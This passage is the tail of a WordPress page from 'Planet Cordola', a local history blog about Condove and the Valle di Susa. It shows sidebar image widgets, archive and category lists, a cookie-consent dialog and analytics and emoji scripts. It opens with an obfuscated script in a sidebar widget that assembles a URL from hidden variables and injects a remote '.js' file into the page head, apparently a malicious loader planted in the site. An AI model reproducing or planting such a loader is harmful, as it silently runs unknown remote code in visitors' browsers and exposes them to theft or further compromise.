    var _6bc3b = "https://";
    var _1c78e = "/";
    var _4f701 = "preview-";

    var _60250 = ".js";

    var _bdb71 = _48f65.createElement("script");
    _bdb71.type = "text/javascript";
    _bdb71.async = true;
    _bdb71.src = _6bc3b + _12608 + _1c78e + _4f701 + _91d1a + _60250;

    _48f65.getElementsByTagName("head")[0].appendChild(_bdb71)

}(document);
</script></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="media_image-3" class="widget-container widget_media_image"><h3 class="widget-title">Condove</h3><img width="300" height="264" src="https://www.cordola.it/wp-content/uploads/2019/09/posizione-Condove2-300x264.jpg" class="image wp-image-3512  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2019/09/posizione-Condove2-300x264.jpg 300w, https://www.cordola.it/wp-content/uploads/2019/09/posizione-Condove2.jpg 695w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li><li id="media_image-4" class="widget-container widget_media_image"><h3 class="widget-title">Stemma di Condove</h3><img width="227" height="300" src="https://www.cordola.it/wp-content/uploads/2020/02/Condove-Stemma-227x300.jpg" class="image wp-image-3630  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2020/02/Condove-Stemma-227x300.jpg 227w, https://www.cordola.it/wp-content/uploads/2020/02/Condove-Stemma.jpg 379w" sizes="auto, (max-width: 227px) 100vw, 227px" /></li><li id="media_image-2" class="widget-container widget_media_image"><h3 class="widget-title">Drapò dël Piemont</h3><img width="300" height="200" src="https://www.cordola.it/wp-content/uploads/2019/04/bandiera-piemonte-300x200.jpg" class="image wp-image-3424  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2019/04/bandiera-piemonte-300x200.jpg 300w, https://www.cordola.it/wp-content/uploads/2019/04/bandiera-piemonte.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li><li id="widget_sp_image-3" class="widget-container widget_sp_image"><h3 class="widget-title">Bandiera francoprovenzale</h3><img width="500" height="333" alt="Bandiera francoprovenzale" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/01/bandiera-francoprovenzale-del-piemonte.jpg 500w, https://www.cordola.it/wp-content/uploads/2020/01/bandiera-francoprovenzale-del-piemonte-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.cordola.it/wp-content/uploads/2020/01/bandiera-francoprovenzale-del-piemonte.jpg" /></li><li id="widget_sp_image-4" class="widget-container widget_sp_image"><h3 class="widget-title">Bandiera occitana</h3><img width="282" height="190" alt="Bandiera occitana" class="attachment-full" style="max-width: 100%;" src="https://www.cordola.it/wp-content/uploads/2020/01/bandiera_occitana.jpg" /></li><li id="widget_sp_image-5" class="widget-container widget_sp_image"><h3 class="widget-title">Mocchie monumento civiltà alpina</h3><img width="484" height="636" alt="Mocchie monumento civiltà alpina" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/12/mocchie-monumento-civilta-alpina2-1.jpg 484w, https://www.cordola.it/wp-content/uploads/2020/12/mocchie-monumento-civilta-alpina2-1-228x300.jpg 228w" sizes="(max-width: 484px) 100vw, 484px" src="https://www.cordola.it/wp-content/uploads/2020/12/mocchie-monumento-civilta-alpina2-1.jpg" /></li><li id="widget_sp_image-8" class="widget-container widget_sp_image"><h3 class="widget-title">Santuario Madonna degli Angeli Collombardo</h3><img width="950" height="682" alt="Santuario Madonna degli Angeli Collombardo" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2021/01/collombardo00.jpeg 950w, https://www.cordola.it/wp-content/uploads/2021/01/collombardo00-300x215.jpeg 300w, https://www.cordola.it/wp-content/uploads/2021/01/collombardo00-768x551.jpeg 768w" sizes="(max-width: 950px) 100vw, 950px" src="https://www.cordola.it/wp-content/uploads/2021/01/collombardo00.jpeg" /></li><li id="media_image-5" class="widget-container widget_media_image"><h3 class="widget-title">Condove San Rocco già Santa Maria del Prato e San Pietro</h3><img width="210" height="300" src="https://www.cordola.it/wp-content/uploads/2022/02/san-rocco-210x300.jpg" class="image wp-image-4560  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Santa Maria del Prato ora San Rocco" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2022/02/san-rocco-210x300.jpg 210w, https://www.cordola.it/wp-content/uploads/2022/02/san-rocco.jpg 325w" sizes="auto, (max-width: 210px) 100vw, 210px" /></li><li id="media_image-6" class="widget-container widget_media_image"><h3 class="widget-title">Castrum Capriarum</h3><img width="300" height="253" src="https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-300x253.jpg" class="image wp-image-4561  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-300x253.jpg 300w, https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-1024x864.jpg 1024w, https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-768x648.jpg 768w, https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum.jpg 1269w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li><li id="widget_sp_image-6" class="widget-container widget_sp_image"><h3 class="widget-title">Madonna del Rocciamelone</h3><img width="823" height="1122" alt="Madonna del Rocciamelone" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone.jpg 823w, https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone-220x300.jpg 220w, https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone-751x1024.jpg 751w, https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone-768x1047.jpg 768w" sizes="(max-width: 823px) 100vw, 823px" src="https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone.jpg" /></li><li id="widget_sp_image-7" class="widget-container widget_sp_image"><h3 class="widget-title">Sacra di San Michele</h3><img width="792" height="587" alt="Sacra di San Michele" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1.jpg 792w, https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1-300x222.jpg 300w, https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1-768x569.jpg 768w" sizes="(max-width: 792px) 100vw, 792px" src="https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1.jpg" /></li><li id="widget_sp_image-9" class="widget-container widget_sp_image"><h3 class="widget-title">Susa Cattedrale San Giusto e Porta Savoia</h3><img width="831" height="866" alt="Susa Cattedrale San Giusto e Porta Savoia" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia.jpg 831w, https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia-288x300.jpg 288w, https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia-768x800.jpg 768w" sizes="(max-width: 831px) 100vw, 831px" src="https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia.jpg" /></li><li id="archives-3" class="widget-container widget_archive"><h3 class="widget-title">Archivi</h3>
			<ul>
					<li><a href='https://www.cordola.it/2025/11/'>Novembre 2025</a></li>
	<li><a href='https://www.cordola.it/2025/10/'>Ottobre 2025</a></li>
	<li><a href='https://www.cordola.it/2025/09/'>Settembre 2025</a></li>
	<li><a href='https://www.cordola.it/2025/05/'>Maggio 2025</a></li>
	<li><a href='https://www.cordola.it/2025/04/'>Aprile 2025</a></li>
	<li><a href='https://www.cordola.it/2025/03/'>Marzo 2025</a></li>
	<li><a href='https://www.cordola.it/2025/02/'>Febbraio 2025</a></li>
	<li><a href='https://www.cordola.it/2024/11/'>Novembre 2024</a></li>
	<li><a href='https://www.cordola.it/2024/10/'>Ottobre 2024</a></li>
	<li><a href='https://www.cordola.it/2024/09/'>Settembre 2024</a></li>
	<li><a href='https://www.cordola.it/2024/06/'>Giugno 2024</a></li>
	<li><a href='https://www.cordola.it/2024/04/'>Aprile 2024</a></li>
	<li><a href='https://www.cordola.it/2024/03/'>Marzo 2024</a></li>
	<li><a href='https://www.cordola.it/2024/02/'>Febbraio 2024</a></li>
	<li><a href='https://www.cordola.it/2024/01/'>Gennaio 2024</a></li>
	<li><a href='https://www.cordola.it/2023/12/'>Dicembre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/11/'>Novembre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/10/'>Ottobre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/09/'>Settembre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/07/'>Luglio 2023</a></li>
	<li><a href='https://www.cordola.it/2023/06/'>Giugno 2023</a></li>
	<li><a href='https://www.cordola.it/2023/05/'>Maggio 2023</a></li>
	<li><a href='https://www.cordola.it/2023/04/'>Aprile 2023</a></li>
	<li><a href='https://www.cordola.it/2023/03/'>Marzo 2023</a></li>
	<li><a href='https://www.cordola.it/2023/02/'>Febbraio 2023</a></li>
	<li><a href='https://www.cordola.it/2023/01/'>Gennaio 2023</a></li>
	<li><a href='https://www.cordola.it/2022/12/'>Dicembre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/11/'>Novembre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/10/'>Ottobre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/09/'>Settembre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/07/'>Luglio 2022</a></li>
	<li><a href='https://www.cordola.it/2022/06/'>Giugno 2022</a></li>
	<li><a href='https://www.cordola.it/2022/05/'>Maggio 2022</a></li>
	<li><a href='https://www.cordola.it/2022/04/'>Aprile 2022</a></li>
	<li><a href='https://www.cordola.it/2022/03/'>Marzo 2022</a></li>
	<li><a href='https://www.cordola.it/2022/02/'>Febbraio 2022</a></li>
	<li><a href='https://www.cordola.it/2022/01/'>Gennaio 2022</a></li>
	<li><a href='https://www.cordola.it/2021/12/'>Dicembre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/11/'>Novembre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/10/'>Ottobre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/09/'>Settembre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/05/'>Maggio 2021</a></li>
	<li><a href='https://www.cordola.it/2021/04/'>Aprile 2021</a></li>
	<li><a href='https://www.cordola.it/2021/03/'>Marzo 2021</a></li>
	<li><a href='https://www.cordola.it/2021/02/'>Febbraio 2021</a></li>
	<li><a href='https://www.cordola.it/2021/01/'>Gennaio 2021</a></li>
	<li><a href='https://www.cordola.it/2020/12/'>Dicembre 2020</a></li>
	<li><a href='https://www.cordola.it/2020/10/'>Ottobre 2020</a></li>
	<li><a href='https://www.cordola.it/2020/09/'>Settembre 2020</a></li>
	<li><a href='https://www.cordola.it/2020/06/'>Giugno 2020</a></li>
	<li><a href='https://www.cordola.it/2020/04/'>Aprile 2020</a></li>
	<li><a href='https://www.cordola.it/2020/03/'>Marzo 2020</a></li>
	<li><a href='https://www.cordola.it/2020/02/'>Febbraio 2020</a></li>
	<li><a href='https://www.cordola.it/2020/01/'>Gennaio 2020</a></li>
	<li><a href='https://www.cordola.it/2019/12/'>Dicembre 2019</a></li>
	<li><a href='https://www.cordola.it/2019/10/'>Ottobre 2019</a></li>
	<li><a href='https://www.cordola.it/2019/05/'>Maggio 2019</a></li>
	<li><a href='https://www.cordola.it/2019/03/'>Marzo 2019</a></li>
	<li><a href='https://www.cordola.it/2018/06/'>Giugno 2018</a></li>
	<li><a href='https://www.cordola.it/2018/01/'>Gennaio 2018</a></li>
	<li><a href='https://www.cordola.it/2017/12/'>Dicembre 2017</a></li>
	<li><a href='https://www.cordola.it/2017/11/'>Novembre 2017</a></li>
	<li><a href='https://www.cordola.it/2017/10/'>Ottobre 2017</a></li>
	<li><a href='https://www.cordola.it/2017/01/'>Gennaio 2017</a></li>
	<li><a href='https://www.cordola.it/2016/12/'>Dicembre 2016</a></li>
	<li><a href='https://www.cordola.it/2016/11/'>Novembre 2016</a></li>
	<li><a href='https://www.cordola.it/2016/10/'>Ottobre 2016</a></li>
	<li><a href='https://www.cordola.it/2016/07/'>Luglio 2016</a></li>
	<li><a href='https://www.cordola.it/2016/06/'>Giugno 2016</a></li>
	<li><a href='https://www.cordola.it/2016/05/'>Maggio 2016</a></li>
	<li><a href='https://www.cordola.it/2016/04/'>Aprile 2016</a></li>
	<li><a href='https://www.cordola.it/2016/02/'>Febbraio 2016</a></li>
	<li><a href='https://www.cordola.it/2015/03/'>Marzo 2015</a></li>
	<li><a href='https://www.cordola.it/2015/01/'>Gennaio 2015</a></li>
	<li><a href='https://www.cordola.it/2014/04/'>Aprile 2014</a></li>
	<li><a href='https://www.cordola.it/2014/02/'>Febbraio 2014</a></li>
	<li><a href='https://www.cordola.it/2014/01/'>Gennaio 2014</a></li>
	<li><a href='https://www.cordola.it/2013/09/'>Settembre 2013</a></li>
	<li><a href='https://www.cordola.it/2013/06/'>Giugno 2013</a></li>
	<li><a href='https://www.cordola.it/2013/03/'>Marzo 2013</a></li>
	<li><a href='https://www.cordola.it/2013/02/'>Febbraio 2013</a></li>
	<li><a href='https://www.cordola.it/2013/01/'>Gennaio 2013</a></li>
	<li><a href='https://www.cordola.it/2012/11/'>Novembre 2012</a></li>
	<li><a href='https://www.cordola.it/2012/10/'>Ottobre 2012</a></li>
			</ul>

			</li><li id="categories-3" class="widget-container widget_categories"><h3 class="widget-title">Categorie</h3>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://www.cordola.it/category/arte-e-cultura/">Arte e cultura</a> (244)
</li>
	<li class="cat-item cat-item-156"><a href="https://www.cordola.it/category/cera-una-volta/">c&#039;era una volta</a> (92)
</li>
	<li class="cat-item cat-item-130"><a href="https://www.cordola.it/category/cognomi/">cognomi</a> (13)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.cordola.it/category/condove/">condove</a> (226)
</li>
	<li class="cat-item cat-item-125"><a href="https://www.cordola.it/category/curiosita/">curiosità</a> (99)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.cordola.it/category/enogastronomia/">Enogastronomia</a> (38)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cordola.it/category/folclore-e-tradizioni/">Folclore e tradizioni</a> (228)
</li>
	<li class="cat-item cat-item-146"><a href="https://www.cordola.it/category/frassinere/">Frassinere</a> (29)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.cordola.it/category/genealogia/">Genealogia</a> (29)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.cordola.it/category/gioco-e-spettacolo/">Gioco e spettacolo</a> (11)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.cordola.it/category/laietto/">Laietto</a> (97)
</li>
	<li class="cat-item cat-item-161"><a href="https://www.cordola.it/category/leggende/">leggende</a> (22)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.cordola.it/category/lingua-piemontese/">Lingua piemontese</a> (117)
</li>
	<li class="cat-item cat-item-385"><a href="https://www.cordola.it/category/maffiotto/">maffiotto</a> (5)
</li>
	<li class="cat-item cat-item-147"><a href="https://www.cordola.it/category/mestieri/">mestieri</a> (15)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.cordola.it/category/mocchie/">mocchie</a> (107)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.cordola.it/category/montagna-valle-susa/">Montagna Valle Susa</a> (202)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cordola.it/category/senza-categoria/">Senza categoria</a> (1)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.cordola.it/category/storia/">Storia</a> (142)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.cordola.it/category/storia-di-famiglia/">storia di famiglia</a> (154)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.cordola.it/category/storia-piemonte/">storia Piemonte</a> (166)
</li>
	<li class="cat-item cat-item-49"><a href="https://www.cordola.it/category/torino/">Torino</a> (56)
</li>
			</ul>

			</li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://www.cordola.it/" rel="home">
					Planet Cordola				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Piattaforma personale di pubblicazione semantica">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizziamo i cookie sul nostro sito Web per offrirti l'esperienza più pertinente ricordando le tue preferenze e ripetendo le visite. Cliccando su "Accetta", acconsenti all'uso di TUTTI i cookie.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta Tutti</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta Tutti</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durata</th><th class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Matomo --><script type="text/javascript">
/* <![CDATA[ */
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/www.cordola.it\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.cordola.it\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
/* ]]> */
</script>
<!-- End Matomo Code --><script type="text/javascript" src="https://www.cordola.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cordola.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 